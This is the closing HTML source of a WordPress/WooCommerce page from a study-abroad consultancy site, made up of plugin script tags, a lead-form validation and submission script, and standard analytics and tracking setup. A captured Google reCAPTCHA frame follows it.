<input type="hidden" name="hide_post_id" value="397">
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://studyabroadlife.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://studyabroadlife.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.21.1' media='all' />
<script id="sal-leads-js-js-extra">
var sal_ajax_object = {"ajax_url":"https:\/\/studyabroadlife.org\/wp-admin\/admin-ajax.php"};
</script>
<script id="sal-leads-js-js-after">
document.addEventListener('DOMContentLoaded', function(){
            const forms = document.querySelectorAll('.sal-leads-form');
            if (forms.length === 0) return;

            const enquiry = document.querySelector('select[name=enquiry]');
            const jobsMessage = document.querySelector('.jobs-message');
            const scanMessage = document.querySelector('.scan-message');
            const referMessage = document.querySelector('.refer-message');
            const inputFields = document.querySelectorAll('.input-field, .two-columns');
            const submitButton = document.querySelector('button[type=submit]');
            
            function toggleFields(show) {
                inputFields.forEach(el=>{
                    el.style.display = show
                        ? (el.classList.contains('two-columns') ? 'flex' : 'block')
                        : 'none';
                });
            }

            if(enquiry){
                enquiry.addEventListener('change', function(){
                    if(this.value === 'Jobs') {
                        toggleFields(false);
                        submitButton.style.display='none';
                        jobsMessage.style.display='block';
                    }
                    else if(this.value === 'scan') {
                        toggleFields(false);
                        submitButton.style.display='none';
                        scanMessage.style.display='block';
                    }
                    else if(this.value === 'refer') {
                        toggleFields(false);
                        submitButton.style.display='none';
                        referMessage.style.display='block';
                    }
                    else {
                        toggleFields(true);
                        submitButton.style.display='block';
                        jobsMessage.style.display='none';
                        scanMessage.style.display='none';
                        referMessage.style.display='none';
                    }
                });
            }

            forms.forEach(form => {
                form.addEventListener('submit', function(e){
                    e.preventDefault();
                    
                    let error = false;
                    let firstErrorField = null;

                    form.querySelectorAll('.required-field').forEach(field=>{
                        field.classList.remove('error');
                        if(!field.value.trim()){
                            field.classList.add('error');
                            if(!firstErrorField) firstErrorField = field;
                            error = true;
                        }
                    });

                    ['fname','lname'].forEach(id=>{
                        const el = form.querySelector('[name='+id+']');
                        if(el && el.value && !/^[A-Za-z\s]+$/.test(el.value)){
                            el.classList.add('error');
                            if(!firstErrorField) firstErrorField = el;
                            error = true;
                        }
                    });

                    const phone = form.querySelector('[name=phone]');
                    if(phone && phone.value && !/^[0-9]+$/.test(phone.value)){
                        phone.classList.add('error');
                        if(!firstErrorField) firstErrorField = phone;
                        error = true;
                    }

                    const captcha = form.querySelector('[name=sal_captcha]');
                    const expected = form.querySelector('[name=sal_captcha_expected]');
                    if(captcha && expected && captcha.value && parseInt(captcha.value) !== parseInt(expected.value)){
                        captcha.classList.add('error');
                        if(!firstErrorField) firstErrorField = captcha;
                        error = true;
                    }

                    if(error){
                        if(firstErrorField) firstErrorField.focus();
                        return;
                    }

                    const formData = new FormData(form);
                    const button = form.querySelector('button[type=submit]');
                    
                    button.disabled = true;
                    button.innerText = 'Submitting...';

                    fetch(sal_ajax_object.ajax_url, {
                        method: 'POST',
                        body: formData
                    })
                    .then(response => response.json())
                    .then(data => {
                        if (data.success) {
                            form.reset();
                            form.style.display = 'none';
                            const successMsg = form.nextElementSibling;
                            if (successMsg && successMsg.classList.contains('sal-success-msg')) {
                                successMsg.style.display = 'block';
                            }
                        } else {
                            alert(data.data.message);
                        }
                    })
                    .catch(error => {
                        console.error('Submission error:', error);
                        alert('An unexpected error occurred. Please try again.');
                    })
                    .finally(() => {
                        button.disabled = false;
                        button.innerText = 'Submit';
                    });
                });
            });

            // Popup handling logic
            const openBtns = document.querySelectorAll('.sal-popup-button');
            const modal = document.getElementById('sal-modal-popup');
            
            if (modal) {
                const closeBtn = modal.querySelector('.sal-modal-close-btn');
                const form = modal.querySelector('.sal-leads-form');
                const successMsg = modal.querySelector('.sal-success-msg');

                openBtns.forEach(btn => {
                    btn.addEventListener('click', function() {
                        modal.style.display = 'block';
                        if (form && successMsg) {
                            form.style.display = 'block';
                            successMsg.style.display = 'none';
                        }
                    });
                });

                closeBtn.addEventListener('click', function() {
                    modal.style.display = 'none';
                });

                window.addEventListener('click', function(event) {
                    if (event.target === modal) {
                        modal.style.display = 'none';
                    }
                });
            }
        });
</script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"other"};
</script>
<script src="https://studyabroadlife.org/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js?ver=2.9.2" id="popper-js-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/audio_plugin/assets/js/bootstrap.js?ver=1758183976" id="bootstrap-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js?ver=2.1.4" id="toastr-js-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/audio_plugin/assets/js/audio-record.js?ver=1758708636" id="hwp-audio-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js?ver=2.1.4" id="chp-toastr-js-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/hide_post_content/assets/js/script.js?ver=1754123712" id="chp-custom-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js" id="jquery-cdn-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/audio_plugin/assets/js/bootstrap.js" id="bootstrap-script-js"></script>
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" id="popper-script-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/js/toastr.min.js" id="toastr-script-js"></script>
<script id="writer-script-js-extra">
var writerData = {"mainSideUrl":"https:\/\/studyabroadlife.org","nonce":"5a6421a35d"};
</script>
<script src="https://studyabroadlife.org/wp-content/plugins/writter_plugin/assets/js/script.js" id="writer-script-js"></script>
<script src="https://studyabroadlife.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://studyabroadlife.org/wp-content/themes/impreza/common/js/vendor/magnific-popup.js?ver=8.9" id="us-magnific-popup-js"></script>
<script src="https://studyabroadlife.org/wp-content/themes/impreza/js/us.core.min.js?ver=8.9" id="us-core-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/studyabroadlife.org\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/studyabroadlife.org\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/studyabroadlife.org\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/studyabroadlife.org\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script src="https://studyabroadlife.org/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/studyabroadlife.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://studyabroadlife.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"54431789","post":"397","tz":"5.5","srv":"studyabroadlife.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "54431789", "397" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.21.1" id="ultimate-vc-addons-appear-js"></script>
<script src="https://studyabroadlife.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.21.1" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://studyabroadlife.org/wp-content/themes/impreza/common/js/vendor/royalslider.js?ver=8.9" id="us-royalslider-js"></script>
<script src="https://studyabroadlife.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://studyabroadlife.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762988977" id="akismet-frontend-js"></script>
<script src="https://cdn.trustindex.io/loader.js" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script src="https://studyabroadlife.org/wp-content/themes/impreza/common/js/vendor/owl.carousel.js?ver=8.9" id="us-owl-js"></script>
<script></script><!-- <a href="https://api.whatsapp.com/send?phone=917875433456" target="_blank" rel="noopener"><div class="whatsapp_btn">
<div class="icon_logo"><img src="https://studyabroadlife.org/wp-content/uploads/2023/03/wp.gif" alt="Whatsapp" /></div>
<div class="circle_waves" style="animation-delay: 0s;"></div>
<div class="circle_waves" style="animation-delay: 1s;"></div>
<div class="circle_waves" style="animation-delay: 2s;"></div>
<div class="circle_waves" style="animation-delay: 3s;"></div>
</div> </a> -->
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  	location = 'https://studyabroadlife.org/thanks/';
}, false );
</script>
<!--<script src="//code.tidio.co/tzhng3trukxa3ylsvcqkpjt2hlyagft5.js" async></script>
<!--<script src="https://studyabroadlife.org/loan/jquery.js"></script>--> 

<script>

/*
        $(document).ready(function () {

            $("#toggle").hide();

            $(".call-div").on("click", function () {

                $("#toggle").toggle("slide");

                // $('#toggle').toggle('slide', {
                //    direction: 'left'
                // });

                // $('#toggle').animate({ left: '100px' }, 1000).slideToggle();
            });
        }); */
    </script>
<script type="text/javascript">
    showLoader = function () {
        $("#loader").show();
    }

    hideLoader = function () {
        $("#loader").hide();
    }
</script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149641259-1');
</script>
<script>
  gtag('config', 'AW-1006656308/qi5gCJHImL0ZELS2geAD', {
    'phone_conversion_number': '7875433487'
  });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://studyabroadlife.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://studyabroadlife.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":54431789,"store_id":"ce554a8b-22a3-4beb-8dd3-b4a4c0a560b2","ui":null,"url":"https://studyabroadlife.org","woo_version":"10.2.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"Asia/Kolkata","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Education","Value of Money? Abroad Education!"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 134
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4TsfQFNMmuHiKMbDTslJFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769181098105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>